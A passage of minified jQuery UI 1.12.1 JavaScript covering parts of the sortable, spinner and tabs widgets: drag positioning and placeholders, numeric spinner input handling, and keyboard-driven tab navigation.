0!=t&&(0<t?"down":"up")},_getDragHorizontalDirection:function(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!=t&&(0<t?"right":"left")},refresh:function(t){this._refreshItems(t);this._setHandleClassName();this.refreshPositions();return this},_connectWith:function(){var t=this.options;return t.connectWith.constructor===String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function(t){var e,i,s,n,o=[],a=[],r=this._connectWith();if(r&&t)for(e=r.length-1;0<=e;e--)for(i=(s=$(r[e],this.document[0])).length-1;0<=i;i--)(n=$.data(s[i],this.widgetFullName))&&n!==this&&!n.options.disabled&&a.push([$.isFunction(n.options.items)?n.options.items.call(n.element):$(n.options.items,n.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),n]);a.push([$.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):$(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]);function l(){o.push(this)}for(e=a.length-1;0<=e;e--)a[e][0].each(l);return $(o)},_removeCurrentsFromItems:function(){var i=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=$.grep(this.items,function(t){for(var e=0;e<i.length;e++)if(i[e]===t.item[0])return!1;return!0})},_refreshItems:function(t){this.items=[];this.containers=[this];var e,i,s,n,o,a,r,l,h=this.items,c=[[$.isFunction(this.options.items)?this.options.items.call(this.element[0],t,{item:this.currentItem}):$(this.options.items,this.element),this]],u=this._connectWith();if(u&&this.ready)for(e=u.length-1;0<=e;e--)for(i=(s=$(u[e],this.document[0])).length-1;0<=i;i--)if((n=$.data(s[i],this.widgetFullName))&&n!==this&&!n.options.disabled){c.push([$.isFunction(n.options.items)?n.options.items.call(n.element[0],t,{item:this.currentItem}):$(n.options.items,n.element),n]);this.containers.push(n)}for(e=c.length-1;0<=e;e--){o=c[e][1];for(l=(a=c[e][i=0]).length;i<l;i++){(r=$(a[i])).data(this.widgetName+"-item",o);h.push({item:r,instance:o,width:0,height:0,left:0,top:0})}}},refreshPositions:function(t){this.floating=!!this.items.length&&("x"===this.options.axis||this._isFloating(this.items[0].item));this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());for(var e,i,s,n=this.items.length-1;0<=n;n--){e=this.items[n];if(e.instance===this.currentContainer||!this.currentContainer||e.item[0]===this.currentItem[0]){i=this.options.toleranceElement?$(this.options.toleranceElement,e.item):e.item;if(!t){e.width=i.outerWidth();e.height=i.outerHeight()}s=i.offset();e.left=s.left;e.top=s.top}}if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(n=this.containers.length-1;0<=n;n--){s=this.containers[n].element.offset();this.containers[n].containerCache.left=s.left;this.containers[n].containerCache.top=s.top;this.containers[n].containerCache.width=this.containers[n].element.outerWidth();this.containers[n].containerCache.height=this.containers[n].element.outerHeight()}return this},_createPlaceholder:function(i){var s,n=(i=i||this).options;if(!n.placeholder||n.placeholder.constructor===String){s=n.placeholder;n.placeholder={element:function(){var t=i.currentItem[0].nodeName.toLowerCase(),e=$("<"+t+">",i.document[0]);i._addClass(e,"ui-sortable-placeholder",s||i.currentItem[0].className)._removeClass(e,"ui-sortable-helper");"tbody"===t?i._createTrPlaceholder(i.currentItem.find("tr").eq(0),$("<tr>",i.document[0]).appendTo(e)):"tr"===t?i._createTrPlaceholder(i.currentItem,e):"img"===t&&e.attr("src",i.currentItem.attr("src"));s||e.css("visibility","hidden");return e},update:function(t,e){if(!s||n.forcePlaceholderSize){e.height()||e.height(i.currentItem.innerHeight()-parseInt(i.currentItem.css("paddingTop")||0,10)-parseInt(i.currentItem.css("paddingBottom")||0,10));e.width()||e.width(i.currentItem.innerWidth()-parseInt(i.currentItem.css("paddingLeft")||0,10)-parseInt(i.currentItem.css("paddingRight")||0,10))}}}}i.placeholder=$(n.placeholder.element.call(i.element,i.currentItem));i.currentItem.after(i.placeholder);n.placeholder.update(i,i.placeholder)},_createTrPlaceholder:function(t,e){var i=this;t.children().each(function(){$("<td>&#160;</td>",i.document[0]).attr("colspan",$(this).attr("colspan")||1).appendTo(e)})},_contactContainers:function(t){for(var e,i,s,n,o,a,r,l,h,c=null,u=null,d=this.containers.length-1;0<=d;d--)if(!$.contains(this.currentItem[0],this.containers[d].element[0]))if(this._intersectsWith(this.containers[d].containerCache)){if(!c||!$.contains(this.containers[d].element[0],c.element[0])){c=this.containers[d];u=d}}else if(this.containers[d].containerCache.over){this.containers[d]._trigger("out",t,this._uiHash(this));this.containers[d].containerCache.over=0}if(c)if(1===this.containers.length){if(!this.containers[u].containerCache.over){this.containers[u]._trigger("over",t,this._uiHash(this));this.containers[u].containerCache.over=1}}else{i=1e4;s=null;n=(l=c.floating||this._isFloating(this.currentItem))?"left":"top";o=l?"width":"height";h=l?"pageX":"pageY";for(e=this.items.length-1;0<=e;e--)if($.contains(this.containers[u].element[0],this.items[e].item[0])&&this.items[e].item[0]!==this.currentItem[0]){a=this.items[e].item.offset()[n];r=!1;t[h]-a>this.items[e][o]/2&&(r=!0);if(Math.abs(t[h]-a)<i){i=Math.abs(t[h]-a);s=this.items[e];this.direction=r?"up":"down"}}if(s||this.options.dropOnEmpty)if(this.currentContainer===this.containers[u]){if(!this.currentContainer.containerCache.over){this.containers[u]._trigger("over",t,this._uiHash());this.currentContainer.containerCache.over=1}}else{s?this._rearrange(t,s,null,!0):this._rearrange(t,null,this.containers[u].element,!0);this._trigger("change",t,this._uiHash());this.containers[u]._trigger("change",t,this._uiHash(this));this.currentContainer=this.containers[u];this.options.placeholder.update(this.currentContainer,this.placeholder);this.containers[u]._trigger("over",t,this._uiHash(this));this.containers[u].containerCache.over=1}}},_createHelper:function(t){var e=this.options,t=$.isFunction(e.helper)?$(e.helper.apply(this.element[0],[t,this.currentItem])):"clone"===e.helper?this.currentItem.clone():this.currentItem;t.parents("body").length||$("parent"!==e.appendTo?e.appendTo:this.currentItem[0].parentNode)[0].appendChild(t[0]);t[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")});t[0].style.width&&!e.forceHelperSize||t.width(this.currentItem.width());t[0].style.height&&!e.forceHelperSize||t.height(this.currentItem.height());return t},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" "));"left"in(t=$.isArray(t)?{left:+t[0],top:+t[1]||0}:t)&&(this.offset.click.left=t.left+this.margins.left);"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left);"top"in t&&(this.offset.click.top=t.top+this.margins.top);"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();if("absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&$.contains(this.scrollParent[0],this.offsetParent[0])){t.left+=this.scrollParent.scrollLeft();t.top+=this.scrollParent.scrollTop()}return{top:(t=this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&$.ui.ie?{top:0,left:0}:t).top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){var t;return"relative"===this.cssPosition?{top:(t=this.currentItem.position()).top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}:{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,e,i=this.options;"parent"===i.containment&&(i.containment=this.helper[0].parentNode);"document"!==i.containment&&"window"!==i.containment||(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===i.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===i.containment?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]);if(!/^(document|window|parent)$/.test(i.containment)){t=$(i.containment)[0];i=$(i.containment).offset();e="hidden"!==$(t).css("overflow");this.containment=[i.left+(parseInt($(t).css("borderLeftWidth"),10)||0)+(parseInt($(t).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt($(t).css("borderTopWidth"),10)||0)+(parseInt($(t).css("paddingTop"),10)||0)-this.margins.top,i.left+(e?Math.max(t.scrollWidth,t.offsetWidth):t.offsetWidth)-(parseInt($(t).css("borderLeftWidth"),10)||0)-(parseInt($(t).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(e?Math.max(t.scrollHeight,t.offsetHeight):t.offsetHeight)-(parseInt($(t).css("borderTopWidth"),10)||0)-(parseInt($(t).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top]}},_convertPositionTo:function(t,e){e=e||this.position;var t="absolute"===t?1:-1,i="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&$.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,s=/(html|body)/i.test(i[0].tagName);return{top:e.top+this.offset.relative.top*t+this.offset.parent.top*t-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():s?0:i.scrollTop())*t,left:e.left+this.offset.relative.left*t+this.offset.parent.left*t-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():s?0:i.scrollLeft())*t}},_generatePosition:function(t){var e=this.options,i=t.pageX,s=t.pageY,n="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&$.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,o=/(html|body)/i.test(n[0].tagName);"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset());if(this.originalPosition){if(this.containment){t.pageX-this.offset.click.left<this.containment[0]&&(i=this.containment[0]+this.offset.click.left);t.pageY-this.offset.click.top<this.containment[1]&&(s=this.containment[1]+this.offset.click.top);t.pageX-this.offset.click.left>this.containment[2]&&(i=this.containment[2]+this.offset.click.left);t.pageY-this.offset.click.top>this.containment[3]&&(s=this.containment[3]+this.offset.click.top)}if(e.grid){t=this.originalPageY+Math.round((s-this.originalPageY)/e.grid[1])*e.grid[1];s=!this.containment||t-this.offset.click.top>=this.containment[1]&&t-this.offset.click.top<=this.containment[3]?t:t-this.offset.click.top>=this.containment[1]?t-e.grid[1]:t+e.grid[1];t=this.originalPageX+Math.round((i-this.originalPageX)/e.grid[0])*e.grid[0];i=!this.containment||t-this.offset.click.left>=this.containment[0]&&t-this.offset.click.left<=this.containment[2]?t:t-this.offset.click.left>=this.containment[0]?t-e.grid[0]:t+e.grid[0]}}return{top:s-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():o?0:n.scrollTop()),left:i-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():o?0:n.scrollLeft())}},_rearrange:function(t,e,i,s){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?e.item[0]:e.item[0].nextSibling);this.counter=this.counter?++this.counter:1;var n=this.counter;this._delay(function(){n===this.counter&&this.refreshPositions(!s)})},_clear:function(t,e){this.reverting=!1;var i,s=[];!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem);this._noFinalSort=null;if(this.helper[0]===this.currentItem[0]){for(i in this._storedCSS)"auto"!==this._storedCSS[i]&&"static"!==this._storedCSS[i]||(this._storedCSS[i]="");this.currentItem.css(this._storedCSS);this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();this.fromOutside&&!e&&s.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))});!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||e||s.push(function(t){this._trigger("update",t,this._uiHash())});if(this!==this.currentContainer&&!e){s.push(function(t){this._trigger("remove",t,this._uiHash())});s.push(function(e){return function(t){e._trigger("receive",t,this._uiHash(this))}}.call(this,this.currentContainer));s.push(function(e){return function(t){e._trigger("update",t,this._uiHash(this))}}.call(this,this.currentContainer))}function n(e,i,s){return function(t){s._trigger(e,t,i._uiHash(i))}}for(i=this.containers.length-1;0<=i;i--){e||s.push(n("deactivate",this,this.containers[i]));if(this.containers[i].containerCache.over){s.push(n("out",this,this.containers[i]));this.containers[i].containerCache.over=0}}if(this.storedCursor){this.document.find("body").css("cursor",this.storedCursor);this.storedStylesheet.remove()}this._storedOpacity&&this.helper.css("opacity",this._storedOpacity);this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex);this.dragging=!1;e||this._trigger("beforeStop",t,this._uiHash());this.placeholder[0].parentNode.removeChild(this.placeholder[0]);if(!this.cancelHelperRemoval){this.helper[0]!==this.currentItem[0]&&this.helper.remove();this.helper=null}if(!e){for(i=0;i<s.length;i++)s[i].call(this,t);this._trigger("stop",t,this._uiHash())}this.fromOutside=!1;return!this.cancelHelperRemoval},_trigger:function(){!1===$.Widget.prototype._trigger.apply(this,arguments)&&this.cancel()},_uiHash:function(t){var e=t||this;return{helper:e.helper,placeholder:e.placeholder||$([]),position:e.position,originalPosition:e.originalPosition,offset:e.positionAbs,item:e.currentItem,sender:t?t.element:null}}});function O(e){return function(){var t=this.element.val();e.apply(this,arguments);this._refresh();t!==this.element.val()&&this._trigger("change")}}$.widget("ui.spinner",{version:"1.12.1",defaultElement:"<input>",widgetEventPrefix:"spin",options:{classes:{"ui-spinner":"ui-corner-all","ui-spinner-down":"ui-corner-br","ui-spinner-up":"ui-corner-tr"},culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max);this._setOption("min",this.options.min);this._setOption("step",this.options.step);""!==this.value()&&this._value(this.element.val(),!0);this._draw();this._on(this._events);this._refresh();this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var s=this._super(),n=this.element;$.each(["min","max","step"],function(t,e){var i=n.attr(e);null!=i&&i.length&&(s[e]=i)});return s},_events:{keydown:function(t){this._start(t)&&this._keydown(t)&&t.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(t){if(this.cancelBlur)return delete this.cancelBlur,void 0;this._stop();this._refresh();this.previous!==this.element.val()&&this._trigger("change",t)},mousewheel:function(t,e){if(e){if(!this.spinning&&!this._start(t))return!1;this._spin((0<e?1:-1)*this.options.step,t);clearTimeout(this.mousewheelTimer);this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(t)},100);t.preventDefault()}},"mousedown .ui-spinner-button":function(t){var e=this.element[0]===$.ui.safeActiveElement(this.document[0])?this.previous:this.element.val();function i(){if(!(this.element[0]===$.ui.safeActiveElement(this.document[0]))){this.element.trigger("focus");this.previous=e;this._delay(function(){this.previous=e})}}t.preventDefault();i.call(this);this.cancelBlur=!0;this._delay(function(){delete this.cancelBlur;i.call(this)});!1!==this._start(t)&&this._repeat(null,$(t.currentTarget).hasClass("ui-spinner-up")?1:-1,t)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(t){if($(t.currentTarget).hasClass("ui-state-active")){if(!1===this._start(t))return!1;this._repeat(null,$(t.currentTarget).hasClass("ui-spinner-up")?1:-1,t)}},"mouseleave .ui-spinner-button":"_stop"},_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap("<span>").parent().append("<a></a><a></a>")},_draw:function(){this._enhance();this._addClass(this.uiSpinner,"ui-spinner","ui-widget ui-widget-content");this._addClass("ui-spinner-input");this.element.attr("role","spinbutton");this.buttons=this.uiSpinner.children("a").attr("tabIndex",-1).attr("aria-hidden",!0).button({classes:{"ui-button":""}});this._removeClass(this.buttons,"ui-corner-all");this._addClass(this.buttons.first(),"ui-spinner-button ui-spinner-up");this._addClass(this.buttons.last(),"ui-spinner-button ui-spinner-down");this.buttons.first().button({icon:this.options.icons.up,showLabel:!1});this.buttons.last().button({icon:this.options.icons.down,showLabel:!1});this.buttons.height()>Math.ceil(.5*this.uiSpinner.height())&&0<this.uiSpinner.height()&&this.uiSpinner.height(this.uiSpinner.height())},_keydown:function(t){var e=this.options,i=$.ui.keyCode;switch(t.keyCode){case i.UP:this._repeat(null,1,t);return!0;case i.DOWN:this._repeat(null,-1,t);return!0;case i.PAGE_UP:this._repeat(null,e.page,t);return!0;case i.PAGE_DOWN:this._repeat(null,-e.page,t);return!0}return!1},_start:function(t){if(!this.spinning&&!1===this._trigger("start",t))return!1;this.counter||(this.counter=1);return this.spinning=!0},_repeat:function(t,e,i){t=t||500;clearTimeout(this.timer);this.timer=this._delay(function(){this._repeat(40,e,i)},t);this._spin(e*this.options.step,i)},_spin:function(t,e){var i=this.value()||0;this.counter||(this.counter=1);i=this._adjustValue(i+t*this._increment(this.counter));if(!this.spinning||!1!==this._trigger("spin",e,{value:i})){this._value(i);this.counter++}},_increment:function(t){var e=this.options.incremental;return e?$.isFunction(e)?e(t):Math.floor(t*t*t/5e4-t*t/500+17*t/200+1):1},_precision:function(){var t=this._precisionOf(this.options.step);return t=null!==this.options.min?Math.max(t,this._precisionOf(this.options.min)):t},_precisionOf:function(t){var t=t.toString(),e=t.indexOf(".");return-1===e?0:t.length-e-1},_adjustValue:function(t){var e=this.options,i=null!==e.min?e.min:0,s=t-i;t=i+Math.round(s/e.step)*e.step;t=parseFloat(t.toFixed(this._precision()));return null!==e.max&&t>e.max?e.max:null!==e.min&&t<e.min?e.min:t},_stop:function(t){if(this.spinning){clearTimeout(this.timer);clearTimeout(this.mousewheelTimer);this.counter=0;this.spinning=!1;this._trigger("stop",t)}},_setOption:function(t,e){var i;if("culture"===t||"numberFormat"===t){i=this._parse(this.element.val());this.options[t]=e;this.element.val(this._format(i))}else{"max"!==t&&"min"!==t&&"step"!==t||"string"==typeof e&&(e=this._parse(e));if("icons"===t){i=this.buttons.first().find(".ui-icon");this._removeClass(i,null,this.options.icons.up);this._addClass(i,null,e.up);i=this.buttons.last().find(".ui-icon");this._removeClass(i,null,this.options.icons.down);this._addClass(i,null,e.down)}this._super(t,e)}},_setOptionDisabled:function(t){this._super(t);this._toggleClass(this.uiSpinner,null,"ui-state-disabled",!!t);this.element.prop("disabled",!!t);this.buttons.button(t?"disable":"enable")},_setOptions:O(function(t){this._super(t)}),_parse:function(t){return""===(t="string"==typeof t&&""!==t?window.Globalize&&this.options.numberFormat?Globalize.parseFloat(t,10,this.options.culture):+t:t)||isNaN(t)?null:t},_format:function(t){return""===t?"":window.Globalize&&this.options.numberFormat?Globalize.format(t,this.options.numberFormat,this.options.culture):t},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},isValid:function(){var t=this.value();return null!==t&&t===this._adjustValue(t)},_value:function(t,e){var i;if(""!==t&&null!==(i=this._parse(t))){e||(i=this._adjustValue(i));t=this._format(i)}this.element.val(t);this._refresh()},_destroy:function(){this.element.prop("disabled",!1).removeAttr("autocomplete role aria-valuemin aria-valuemax aria-valuenow");this.uiSpinner.replaceWith(this.element)},stepUp:O(function(t){this._stepUp(t)}),_stepUp:function(t){if(this._start()){this._spin((t||1)*this.options.step);this._stop()}},stepDown:O(function(t){this._stepDown(t)}),_stepDown:function(t){if(this._start()){this._spin((t||1)*-this.options.step);this._stop()}},pageUp:O(function(t){this._stepUp((t||1)*this.options.page)}),pageDown:O(function(t){this._stepDown((t||1)*this.options.page)}),value:function(t){if(!arguments.length)return this._parse(this.element.val());O(this._value).call(this,t)},widget:function(){return this.uiSpinner}});!1!==$.uiBackCompat&&$.widget("ui.spinner",$.ui.spinner,{_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml())},_uiSpinnerHtml:function(){return"<span>"},_buttonHtml:function(){return"<a></a><a></a>"}});var A;$.ui.spinner;$.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(A=/#.*$/,function(t){var e=t.href.replace(A,""),i=location.href.replace(A,"");try{e=decodeURIComponent(e)}catch(t){}try{i=decodeURIComponent(i)}catch(t){}return 1<t.hash.length&&e===i}),_create:function(){var e=this,t=this.options;this.running=!1;this._addClass("ui-tabs","ui-widget ui-widget-content");this._toggleClass("ui-tabs-collapsible",null,t.collapsible);this._processTabs();t.active=this._initialActive();$.isArray(t.disabled)&&(t.disabled=$.unique(t.disabled.concat($.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort());!1!==this.options.active&&this.anchors.length?this.active=this._findActive(t.active):this.active=$();this._refresh();this.active.length&&this.load(t.active)},_initialActive:function(){var i=this.options.active,t=this.options.collapsible,s=location.hash.substring(1);if(null===i){s&&this.tabs.each(function(t,e){if($(e).attr("aria-controls")===s)return i=t,!1});null!==(i=null===i?this.tabs.index(this.tabs.filter(".ui-tabs-active")):i)&&-1!==i||(i=!!this.tabs.length&&0)}!1!==i&&-1===(i=this.tabs.index(this.tabs.eq(i)))&&(i=!t&&0);return i=!t&&!1===i&&this.anchors.length?0:i},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):$()}},_tabKeydown:function(t){var e=$($.ui.safeActiveElement(this.document[0])).closest("li"),i=this.tabs.index(e),s=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case $.ui.keyCode.RIGHT:case $.ui.keyCode.DOWN:i++;break;case $.ui.keyCode.UP:case $.ui.keyCode.LEFT:s=!1;i--;break;case $.ui.keyCode.END:i=this.anchors.length-1;break;case $.ui.keyCode.HOME:i=0;break;case $.ui.keyCode.SPACE:t.preventDefault();clearTimeout(this.activating);this._activate(i);return;case $.ui.keyCode.ENTER:t.preventDefault();clearTimeout(this.activating);this._activate(i!==this.options.active&&i);return;default:return}t.preventDefault();clearTimeout(this.activating);i=this._focusNextTab(i,s);if(!t.ctrlKey&&!t.metaKey){e.attr("aria-selected","false");this.tabs.eq(i).attr("aria-selected","true");this.activating=this._delay(function(){this.option("active",i)},this.delay)}}},_panelKeydown:function(t){if(!this._handlePageNav(t)&&t.ctrlKey&&t.keyCode===$.ui.keyCode.UP){t.preventDefault();this.active.trigger("focus")}},_handlePageNav:function(t){if(t.altKey&&t.keyCode===$.ui.keyCode.PAGE_UP)return this._activate(this._focusNextTab(this.options.active-1,!1)),!0;if(t.altKey&&t.keyCode===$.ui.keyCode.PAGE_DOWN)return this._activate(this._focusNextTab(this.options.active+1,!0)),!0},_findNextTab:function(t,e){var i=this.tabs.length-1;for(;-1!==$.inArray(t=(t=i<t?0:t)<0?i:t,this.options.disabled);)t=e?t+1:t-1;return t},_focusNextTab:function(t,e){t=this._findNextTab(t,e);this.tabs.eq(t).trigger("focus");return t},_setOption:function(t,e){if("active"===t)return this._activate(e),void 0;this._super(t,e);if("collapsible"===t){this._toggleClass("ui-tabs-collapsible",null,e);e||!1!==this.options.active||this._activate(0)}"event"===t&&this._setupEvents(e);"heightStyle"===t&&this._setupHeightStyle(e)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,e=this.tablist.children(":has(a[href])");t.disabled=$.map(e.filter(".ui-state-disabled"),function(t){return e.index(t)});this._processTabs();if(!1!==t.active&&this.anchors.length)if(this.active.length&&!$.contains(this.tablist[0],this.active[0]))if(this.tabs.length===t.disabled.length){t.active=!1;this.active=$()}else this._activate(this._findNextTab(Math.max(0,t.active-1),!1));else t.active=this.tabs.index(this.active);else{t.active=!1;this.active=$()}this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled);this._setupEvents(this.options.event);this._setupHeightStyle(this.options.heightStyle);this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1});this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"});if(this.active.length){this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0});this._addClass(this.active,"ui-tabs-active","ui-state-active");this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})}else this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var l=this,t=this.tabs,e=this.anchors,i=this.panels;this.tablist=this._getList().attr("role","tablist");this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header");this.tablist.on("mousedown"+this.eventNamespace,"> li",function(t){$(this).is(".ui-state-disabled")&&t.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){$(this).closest("li").is(".ui-state-disabled")&&this.blur()});this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1});this._addClass(this.tabs,"ui-tabs-tab","ui-state-default");this.anchors=this.tabs.map(function(){return $("a",this)[0]}).attr({role:"presentation",tabIndex:-1});this._addClass(this.anchors,"ui-tabs-anchor");this.panels=$();this.anchors.each(function(t,e){var i,s,n,o=$(e).uniqueId().attr("id"),a=$(e).closest("li"),r=a.attr("aria-controls");if(l._isLocal(e)){n=(i=e.hash).substring(1);s=l.element.find(l._sanitizeSelector(i))}else{n=a.attr("aria-controls")||$({}).uniqueId()[0].id;(s=l.element.find(i="#"+n)).length||(s=l._createPanel(n)).insertAfter(l.panels[t-1]||l.tablist);s.attr("aria-live","polite")}s.length&&(l.panels=l.panels.add(s));r&&a.data("ui-tabs-aria-controls",r);a.attr({"aria-controls":n,"aria-labelledby":o});s.attr("aria-labelledby",o)});this.panels.attr("role","tabpanel");this._addClass(this.panels,"ui-tabs-panel","ui-widget-content");if(t){this._off(t.not(this.tabs));this._off(e.not(this.anchors));this._off(i.not(this.panels))}},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(t){return $("<div>").attr("id",t).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(t){var e,i;$.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1);for(i=0;e=this.tabs[i];i++){e=$(e);if(!0===t||-1!==$.inArray(i,t)){e.attr("aria-disabled","true");this._addClass(e,null,"ui-state-disabled")}else{e.removeAttr("aria-disabled");this._removeClass(e,null,"ui-state-disabled")}}this.options.disabled=t;this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!0===t)},_setupEvents:function(t){var i={};t&&$.each(t.split(" "),function(t,e){i[e]="_eventHandler"});this._off(this.anchors.add(this.tabs).add(this.panels));this._on(!0,this.anchors,{click:function(t){t.preventDefault()}});this._on(this.anchors,i);this._on(this.tabs,{keydown:"_tabKeydown"});this._on(this.panels,{keydown:"_panelKeydown"});this._focusable(this.tabs);this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,e=this.element.parent();if("fill"===t){i=e.height();i-=this.element.outerHeight()-this.element.height();this.element.siblings(":visible").each(function(){var t=$(this),e=t.css("position");"absolute"!==e&&"fixed"!==e&&(i-=t.outerHeight(!0))});this.element.children().not(this.panels).each(function(){i-=$(this).outerHeight(!0)});this.panels.each(function(){$(this).height(Math.max(0,i-$(this).innerHeight()+$(this).height()))}).css("overflow","auto")}else if("auto"===t){i=0;this.panels.each(function(){i=Math.max(i,$(this).height("").height())}).height(i)}},_eventHandler:function(t){var e=this.options,i=this.active,s=$(t.currentTarget).closest("li"),n=s[0]===i[0],o=n&&e.collapsible,a=o?$():this._getPanelForTab(s),r=i.length?this._getPanelForTab(i):$(),i={oldTab:i,oldPanel:r,newTab:o?$():s,newPanel:a};t.preventDefault();if(!(s.hasClass("ui-state-disabled")||s.hasClass("ui-tabs-loading")||this.running||n&&!e.collapsible||!1===this._trigger("beforeActivate",t,i))){e.active=!o&&this.tabs.index(s);this.active=n?$():s;this.xhr&&this.xhr.abort();r.length||a.length||$.error("jQuery UI Tabs: Mismatching fragment identifier.");a.length&&this.load(this.tabs.index(s),t);this._toggle(t,i)}},_toggle:function(t,e){var i=this,s=e.newPanel,n=e.oldPanel;this.running=!0;function o(){i.running=!1;i._trigger("activate",t,e)}function a(){i._addClass(e.newTab.closest("li"),"ui-tabs-active","ui-state-active");if(s.length&&i.options.show)i._show(s,i.options.show,o);else{s.show();o()}}if(n.length&&this.options.hide)this._hide(n,this.options.hide,function(){i._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active");a()});else{this._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active");n.hide();a()}n.attr("aria-hidden","true");e.oldTab.attr({"aria-selected":"false","aria-expanded":"false"});s.length&&n.length?e.oldTab.attr("tabIndex",-1):s.length&&this.tabs.filter(function(){return 0===$(this).attr("tabIndex")}).attr("tabIndex",-1);s.attr("aria-hidden","false");e.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var 